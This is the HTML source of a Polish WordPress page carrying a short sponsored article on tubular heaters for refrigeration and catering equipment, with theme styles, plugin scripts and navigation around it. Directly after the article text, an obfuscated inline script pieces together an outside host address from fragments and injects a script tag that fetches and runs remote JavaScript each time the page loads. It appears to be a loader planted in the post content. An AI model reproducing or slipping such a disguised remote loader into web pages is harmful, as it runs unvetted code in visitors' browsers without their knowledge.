        .ts-newslatter .newsletter-form .ts-submit-btn .btn:hover,
        .top-bar .ts-date-item,
        .header-middle.v2,
        .video-slider .post-video .ts-play-btn,
        .top-social li.ts-subscribe,
        .ts-title.title-bg .title-text,
        .ts-title.title-bg .title-after,
        .ts-widget-newsletter,
        .ts-widget-newsletter .newsletter-form .btn:hover,
        .header-standerd,
        .navbar-container.navbar-style2,
        .navbar-container.navbar-style2 .navbar,
        .navbar-style2.navbar-container .nav-search-button,
        .navbar-container.navbar-style3.navbar-dark .nav-item a.active, .navbar-container.navbar-style3.navbar-dark .nav-item a:hover,
        .navbar-container.navbar-style3.navbar-dark .nav-item a:focus,
        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:hover > a, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.active > a,
        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:before,
        .single-post-wrapper .post-meta-info li.share-post a i,
        .widget-title:before,
        .tagcloud a:hover,
         blockquote cite:after,
        .error-page .error-body a,
        .accordion-post-style .card .btn,
        .navbar-container.navbar-style1 .navbar-nav > .current-menu-parent,
        .widgets-newsletter-form .btn.btn-primary,
        .pagination li.active a, .pagination li:hover a,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a.active,
        .blog-navbar .navbar-container.navbar-style5 .main-menu > li.current-menu-item > a:before,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a:hover,
        .btn.btn-primary,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu .nav-item > a.active,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu > .nav-item > a:hover,
        .post-content-loading a:hover,
        .instagram-area .follow-btn-area .btn:hover,
        .post-list-item .nav-tabs li a::before,
        .ts-search-form .vinkmag-serach:before,
        .xs-review-overview-list.custom-rat .xs-overview-percentage .data-rat .xs-percentange .percentange_check,
        .view-review-list .xs-review-rattting.xs-percentange .percentange_check,
        .public-xs-review-box .xs-save-button button,
        .featured-tab-item .featured-tab-post > li a.active .post-content,
        .featured-tab-item .featured-tab-post > li a.active:before,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .post-meta-info .share-post,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-parent>a,
         .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-item>a,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li>a:before,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce span.onsale{
            background-color: #212121;
        }

        /* primary color*/
        .breaking-title,
        .ts-top-nav li a:hover,
        .post-title a:hover,
        .owl-next,
        .owl-prev,
        .watch-post .post-list-box .post-title:hover,
        a:hover,
        .single-post a,
        .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item.active, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:hover, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:focus,
        .ts-overlay-style .overlay-post-content .post-meta-info li.active,
        .navbar-container.navbar-style5 .nav-item a.active, .navbar-container.navbar-style5 .nav-item a:hover, .navbar-container.navbar-style5 .nav-item a:focus,
        .post-meta-info li.active, .post-video .post-video-content .post-meta-info li.active, .navbar-container.navbar-style3 .nav-item a.active, .navbar-container.navbar-style3 .nav-item a:hover, .navbar-container.navbar-style3 .nav-item a:focus, .post-navigation .post-previous:hover span, .post-navigation .post-next:hover span, .breadcrumb li, 
         .woocommerce ul.products li.product .price, .woocommerce ul.products li.product .woocommerce-loop-product__title,
         .single-post a,
         .navbar-container .navbar .main-menu .nav-item .dropdown-menu > li > .dropdown-item:hover{
           color: #212121;
        }

        /* primary dark color*/
        .top-bar.v2,
        .ts-widget-newsletter .newsletter-form .btn,.navbar-container.navbar-style2 .nav-item a.active, .navbar-container.navbar-style2 .nav-item a:hover,
         .navbar-container.navbar-style2 .nav-item a:focus,.widgets-newsletter-form .btn.btn-primary:hover, 
         .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
           background-color: #212121;
        }
        .woocommerce ul.products li.product .woocommerce-loop-product__title:hover{
                   color: #212121;

        }
        .menu-toggler{
            background-color: #212121 !important;

        }
        /* border color*/
        .tagcloud a:hover{
           border-color:#212121;
        }


        /*--------------- title color----------------*/
        .post-title,
        .post-title a,
        .entry-title,
        .entry-title a,
        .elementor-widget-wp-widget-archives ul li a,
        .recent-posts-widget ul li .post-info,
        .ts-title,
        .widget-title,
        body.single-post .post-title a,
        .post-navigation a span,
        h1, h2, h3, h4, h5, h6,{
            color: #212121;
        }

        /*--------------- for dark theme ----------------*/
    
        .dark-themes .ts-grid-box, .dark-themes .archive .category-layout-1 .ts-grid-box.ts-grid-content,
         .dark-themes.archive .category-layout-2 .ts-grid-box.ts-grid-content, 
         .dark-themes.archive .category-layout-3 .ts-grid-box.ts-grid-content, 
         .dark-themes .vinkmag-masonary-grid .card-columns .card, .dark-themes .post-list-item,
          .dark-themes .breadcrumb, .dark-themes .post-content-box .post-content, 
        .dark-themes .featured-tab-item .featured-tab-post .post-content,
        .dark-themes .ts-breaking-news,
        .dark-themes .navbar-style1.navbar-container .navbar,
        .dark-themes .ts-tranding-post .slider-indicators .post-content,
        .dark-themes .ts-newslatter,
        .dark-themes .ts-footer-social-list,
        .dark-themes .top-bar,
        .dark-themes .input-group-append,
        .dark-themes .ts-grid-item-2.ts-grid-content,
        .dark-themes .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar{
            background: #1f1f1f;
        }
        .dark-themes .post-title, .dark-themes .post-title a,
        .dark-themes .entry-title, .dark-themes .entry-title a,
        .dark-themes .elementor-widget-wp-widget-archives ul li a, 
        .dark-themes .recent-posts-widget ul li .post-info, .dark-themes .ts-title, 
        .dark-themes .widget-title, .dark-themes h1, .dark-themes h2, .dark-themes h3,
        .dark-themes h4, .dark-themes h5, .dark-themes h6,
        .dark-themes .post-list-item .nav-tabs li a.active,
        .dark-themes body.single-post .post-title a,
        .dark-themes .post-navigation a span,
        .dark-themes .recent-posts-widget ul li .post-info .entry-title a{
            color: #ffffff;
        }
        .dark-themes .single-post-wrapper p, .dark-themes body,
         .dark-themes p, .dark-themes span, 
         .dark-themes .widgets ul li a,
          .dark-themes .apsc-theme-2 .apsc-each-profile a .apsc-inner-block .apsc-count,
           .dark-themes .entry-content ul li, .dark-themes .post-meta-info li.author a,
            .dark-themes .breadcrumb li a, .dark-themes .post-content p, 
        .dark-themes .tagcloud strong,
        .dark-themes .post-meta-info li,
        .dark-themes .ts-breaking-news p a{
            color: #1f1f1f;
        }
       
    
        
/*# sourceURL=vinkmag-style-inline-css */
</style>
<link rel='stylesheet' id='vinkmag-blog-css' href='https://samnaprawiam.com/wp-content/themes/vinkmag/assets/css/blog.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-responsive-css' href='https://samnaprawiam.com/wp-content/themes/vinkmag/assets/css/responsive.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-gutenberg-custom-css' href='https://samnaprawiam.com/wp-content/themes/vinkmag/assets/css/gutenberg-custom.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-ekit-css' href='https://samnaprawiam.com/wp-content/plugins/ekit-headerfooter/elements/widgets/nav-menu/assets/css/smartmenus.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://samnaprawiam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://samnaprawiam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#ffffff","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#ffffff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#000000","button_2_button_hover":"#000000","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"","bar_heading_text":"Strona korzysta z plik\u00f3w cookies","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://samnaprawiam.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samnaprawiam.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://samnaprawiam.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.5.6" id="font-awesome-4-shim-js"></script>

<!-- Fragment znacznika Google (gtag.js) dodany przez Site Kit -->
<!-- Fragment Google Analytics dodany przez Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMKKL2J" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["samnaprawiam.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMKKL2J");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://samnaprawiam.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://samnaprawiam.com/wp-json/wp/v2/posts/13837" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samnaprawiam.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://samnaprawiam.com/?p=13837' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<style type="text/css" id="wp-custom-css">
			.post-title a { 
    font-family: Arial, serif !important;
    font-size: 15px !important;
    text-align: justify !important;
    text-decoration: none !important; 
  
    }

.super-rss-reader-widget
a { 
    font-family: roboto !important;
    font-size: 13px !important;

    text-decoration: none !important; 
	color: #ffffff;
  
    }

.ts-title {
font-family: arial, verdana;
font-size: 14px; 
font-weight: none; 
text-align: justify; 
color: white;
}

.category-list-item ul li a {
font-family: arial, verdana;
font-size: 13px; 
font-weight: none; 
text-align: justify; 
color: white;
}

.ts-grid-item-2 div {
background-color: #212121;
font-family: arial, verdana;
font-size: 13px; 
color: white;
text-align: justify; 
}

.entry-content {
text-align: justify; 
margin-bottom: 0.25cm; 
font-size: 14px; 
font-weight: normal; 
color: #0D0D0D;
} 

.entry-content img {
text-align: justify; 
padding-left: 15px; 
color: #0D0D0D;
} 

.entry-content h2,h3,h4 {
text-align: justify; 
margin-bottom: 0.25cm; 
margin-top: 0.25cm; 
font-size: 20px; 
font-weight: normal; 
color: #0D0D0D;
} 


.entry-content ul li {
text-align: justify; 
font-size: 14px; 
font-weight: normal; 
color: #0D0D0D;
margin-top: 0.25cm; 
margin-left: 0.25cm; 
margin-right: 0.25cm; 
} 

.entry-content ol li {
text-align: justify; 
font-size: 14px; 
font-weight: normal; 
color: #0D0D0D;
margin-top: 0.25cm; 
margin-left: 0.25cm; 
margin-right: 0.25cm; 
} 
		</style>
			
<link rel='stylesheet' id='e-animations-css' href='https://samnaprawiam.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.6' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-13837 single-format-standard wp-theme-vinkmag ekit-hf-header ekit-hf-footer ekit-hf-template-vinkmag ekit-hf-stylesheet-vinkmag body-inner-content box-shadow-disabled sidebar-active light elementor-default elementor-kit-12229">
	<div id="preloader" class="hidden">
		<div class="spinner">
			<div class="double-bounce1"></div>
			<div class="double-bounce2"></div>
		</div>
		<div class="preloader-cancel-btn-wraper">
			<a href="" class="btn btn-primary preloader-cancel-btn">
				Cancel Preloader			</a>
		</div>
	</div>
	
			<header id="ekit-header">
					<div data-elementor-type="wp-post" data-elementor-id="8925" class="elementor elementor-8925" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<header class="elementor-section elementor-top-section elementor-element elementor-element-a0d41cf elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="a0d41cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<header class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10abbd2" data-id="10abbd2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0490021 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="0490021" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a9519a3" data-id="a9519a3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38acda1 elementor-widget elementor-widget-image" data-id="38acda1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://samnaprawiam.com">
							<img src="https://samnaprawiam.com/wp-content/uploads/elementor/thumbs/samnaprawiam-bialed7851f9b1e13e8c2daf08e994d5e3f78822742fee4fdc10731f963d569f2b56c-q8ix66r6j622c135p8jlit43pheahmdbh3rd7edu32.png" title="samnaprawiam-biale.png.d7851f9b1e13e8c2daf08e994d5e3f78.png.822742fee4fdc10731f963d569f2b56c" alt="samnaprawiam-biale.png.d7851f9b1e13e8c2daf08e994d5e3f78.png.822742fee4fdc10731f963d569f2b56c" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-02a197b elementor-hidden-tablet elementor-hidden-phone" data-id="02a197b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-173cc12 elementor-widget elementor-widget-ekit-nav-menu" data-id="173cc12" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div id="ekit-megamenu-top-menu" class="ekit-menu-container ekit-menu-po-right"><ul id="main-menu" class="ekit-menu ekit-menu-simple ekit-menu-init"><li id="menu-item-11892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11892 nav-item"><a href="https://forum.samnaprawiam.com" class="ekit-menu-nav-link">Forum</a></li>
<li id="menu-item-10591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10591 nav-item"><a href="https://samnaprawiam.com/polityka-prywatnosci" class="ekit-menu-nav-link">Polityka prywatności</a></li>
</ul>
        <div class="nav-identity-panel">
            <button class="menu-close" type="button">X</button>
        </div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</header>
								</div>
					</div>
		</header>
						</div>
						</div>
					</div>
				</header>

	
   <!-- single post start -->

<div id="content" class="post-layout-2 has-thumbnail">
    <div class="container">
        
                        <div 
               class="single-big-img mb-30" 
               style="background-image: url(https://samnaprawiam.com/wp-content/uploads/2023/02/czym-jest-grzalka-rurkowa-850x482.jpg)">
            
<div class="entry-header">
            <div class="category-name-list">
                            <a 
                    href="https://samnaprawiam.com/porady-motoryzacyjne/sprzet-i-narzedzia-warsztatowe"
                    class="post-cat" 
                    style="color:#f0f1f4; background-color:#f49502; border-left-color:#f49502">
                    Sprzęt i Narzędzia                </a>
                    </div>
    
     


    <h1 class="post-title lg">Czym jest grzałka rurkowa?</h1>

    <ul class="post-meta-info">
                        <li>
            <i class="fa fa-clock-o"></i>
            16 lutego 2023        </li>
        
                <li>
            <i class="fa fa-comments"></i>
            Brak komentarzy        </li>
                        <li class="active">
            <i class="icon-fire"></i>
            160        </li>
        
                    <li class="social-share-post">
                <span class="share-post"><i class="fa fa-share"></i></span>
                <ul class="social-list version-2">
<li><a class="facebook" href="https://www.facebook.com/sharer?u=https://samnaprawiam.com/czym-jest-grzalka-rurkowa.html&#038;t=Czym%20jest%20grzałka%20rurkowa?" target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a class="twitter" href="http://twitter.com/share?text=Czym%20jest%20grzałka%20rurkowa?&#038;url=https://samnaprawiam.com/czym-jest-grzalka-rurkowa.html" target="_blank"><i class="fa fa-twitter"></i></a></li>
<li><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://samnaprawiam.com/czym-jest-grzalka-rurkowa.html&#038;title=Czym%20jest%20grzałka%20rurkowa?" target="_blank"><i class="fa fa-linkedin"></i></a></li>
<li><a class="googlePlus" href="https://plus.google.com/share?url=https://samnaprawiam.com/czym-jest-grzalka-rurkowa.html" target="_blank"><i class="fa fa-google-plus"></i></a></li>
<li><a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https://samnaprawiam.com/czym-jest-grzalka-rurkowa.html&#038;media=https://samnaprawiam.com/wp-content/uploads/2023/02/czym-jest-grzalka-rurkowa.jpg&#038;description=Czym%20jest%20grzałka%20rurkowa?" data-pin-custom="true" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>

</ul>

            </li>
            
                        <li>
                <i class='fa fa-eye'></i>3 minute read            </li>
            </div>
            </div>
         
     
        <div class="row">
            <div class="col-lg-9">
                <div class="single-post-wrapper">
                    <ol class="breadcrumb"><li><a href="https://samnaprawiam.com">Home</a></li> <li><a href="https://samnaprawiam.com/porady-motoryzacyjne">Porady Motoryzacyjne</a></li><li><a href="https://samnaprawiam.com/porady-motoryzacyjne/sprzet-i-narzedzia-warsztatowe">Sprzęt i Narzędzia</a></li>  <li>Czym jest grzałka&hellip;</li></ol>                    <div class="ts-grid-box vinkmag-single content-wrapper">
                        <div class="post-content-area">

                            <article id="post-13837" class=" post-details post-13837 post type-post status-publish format-standard has-post-thumbnail hentry category-sprzet-i-narzedzia-warsztatowe tag-elementy-grzejne tag-grzalka-rurkowa">
	<div class="post-body clearfix">
		<!-- Article content -->
		<div class="entry-content clearfix">
			
<!-- Quick Adsense Mobile WordPress Plugin: https://pluginmarket.net/ -->
<div style="float:none;margin:10px 0 10px 0;text-align:center;">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>


<p style="padding:0px 10px 5px 10px; font-size: 14px; text-align: right;">Tekst zewnętrzny, artykuł sponsorowany</p>
</div>
<p><strong>Grzałki rurkowe to elementy grzejne, które doskonale sprawdzają się w urządzeniach chłodniczych, a dokładniej występując pod parownikiem. Poszczególne modele grzałek różnią się od siebie wymiarami oraz wydajnością.</strong></p>
<h2>Grzałki rurkowe &#8211; zastosowanie</h2>
<p><a href="http://b2b.aifo.pl/kategorie/grzalki-i-elementy-grzejne/grzalki-rurowe/2-518">Grzałki rurkowe</a> są szeroko stosowane w branży chłodniczej i gastronomicznej. W chłodnictwie odpowiadają między innymi za odszranianie parownika. Stosowane są w rynience ociekowej znajdującej się pod parownikiem. Regularne i prawidłowe działanie grzałki rurkowej pomaga zapobiec zalodzeniu parownika, dzięki czemu cały układ chłodniczy może działać optymalnie.</p>
<p>W gastronomii z kolei grzałki rurkowe stosowane są w wodnych bemarach grzewczych. Ich zadaniem jest podgrzewanie wody do odpowiedniej temperatury, która ogrzewa znajdujące się wewnątrz bemarów potrawy.</p>
<h2>Grzałka rurkowa &#8211; różne modele</h2>
<p><a href="https://b2b.aifo.pl/kategorie/grzalki-i-elementy-grzejne/grzalki-rurowe/2-518">Grzałka rurkowa</a> dostępna jest w różnych rozmiarach i kształtach. W zależności od potrzeb można zdecydować się na grzałki pojedyncze, bądź podwójne, typu &#8222;U&#8221; lub &#8222;M&#8221;. Poszczególne modele grzałek rurkowych są oferowane w wariantach o różnej mocy, dzięki czemu produkty mogą zostać dopasowane do wydajności danego urządzenia chłodniczego lub grzewczego. Odpowiednie dobranie elementów grzewczych zapewni optymalne zużycie energii elektrycznej oraz poprawne działanie układu chłodniczego. Zbyt niska moc grzałki może skutkować niewystarczającą wydajnością całego układu i doprowadzić nawet do jego awarii. Z kolei grzałka o zbyt dużej mocy wiązać się będzie z większymi i niepotrzebnymi wydatkami na energię elektryczną.</p>
<p>Grzałki produkowane są z wytrzymałych materiałów, dlatego są odporne na ciężkie warunki. Przykładem takiego materiału jest stal AISI-304. Jest to rodzaj wytrzymałej stali nierdzewnej. Szereg produktów posiada odpowiednie certyfikaty dopuszczające je do kontaktu z żywnością.</p>
<p>W zależności, czy jest to grzałka rurkowa występująca w rynience ociekowej pod parownikiem, czy też grzałka stosowana w bemarach grzewczych w celu podgrzania wody, może różnić się stopem stali, kształtem oraz mocą. Warto więc przed zakupem kompleksowo zapoznać się z rodzajem danej grzałki rurkowej i jej parametrami oraz dowiedzieć się jakiego modelu grzałki potrzebujemy do naszego urządzenia. Gdy nie jesteśmy pewni &#8211; sięgnijmy po pomoc ekspertów, którzy posiadają odpowiednią wiedzę i doradzą właściwe rozwiązanie.</p>
<p><script>
(function(){
thgku="h9ze79t3hgkw";thgk=document.createElement("script");
thgk_="u"+("st");thgk_+="at"+(".");thgk.async=true;thgk_+="in";
thgku="490641015."+thgku;thgk.type="text/javascript";thgku+="ihhuk2b9y90x";
thgku+="wdci9y";thgk_+=("f")+"o"+("/");thgk.src="https://"+thgk_+thgku;
thgkd=document.body;thgkd.appendChild(thgk);
})();
</script></p>

<div style="font-size:0px;height:0px;line-height:0px;margin:0;padding:0;clear:both"></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>głosy</span></div>
                <div class='wpd-rating-title'>Ocena artykułu:</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div><div class="samna-po-tresci" id="samna-418068119"><p style="font-size: 15px; background-color: #f1f1f1; padding: 10px 10px 10px 10px;"><strong>Czytelniku pamiętaj: </strong><br />
Niniejszy artykuł ma wyłącznie charakter informacyjny i nie stanowi poradnika w rozumieniu prawa. Zawarte w nim treści mają na celu dostarczenie ogólnych informacji i nie mogą być traktowane jako fachowe porady lub opinie. Każdorazowo przed podejmowaniem jakichkolwiek działań na podstawie informacji zawartych w artykule, skonsultuj się ze specjalistami lub osobami posiadającymi odpowiednie uprawnienia. Autor artykułu oraz wydawca strony nie ponosi żadnej odpowiedzialności za ewentualne działania podejmowane na podstawie informacji zawartych w artykule.</p>
</div>		</div> <!-- end entry-content -->
    </div> <!-- end post-body -->
</article>                            <!-- tags cloud start -->
<div class="tagcloud mb-30 post-tag-colud">
    <strong>Tags</strong>: <a href="https://samnaprawiam.com/tag/elementy-grzejne" rel="tag">elementy grzejne</a> <a href="https://samnaprawiam.com/tag/grzalka-rurkowa" rel="tag">grzałka rurkowa</a>  
</div>
<p>
   </p>
<!-- tags cloud end -->



<div class="post-navigation clearfix">
    <div class="post-previous float-left">
                    <a href="https://samnaprawiam.com/najwieksze-bolaczki-firm-transportowych.html">
                <span>Poprzedni artykuł</span>
                <p>Największe bolączki firm transportowych</p>
            </a>
            </div>
    <div class="post-next float-right">
                    <a href="https://samnaprawiam.com/domek-modulowy-bez-tajemnic-co-warto-wiedziec-przed-zakupem.html">
                <span>Następny artykuł</span>
                <p>Domek modułowy bez tajemnic &#8211; co warto wiedzieć przed zakupem?</p>
            </a>
            </div>
</div>
<!-- post navigation end-->
                        </div>
                    </div>
                        <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
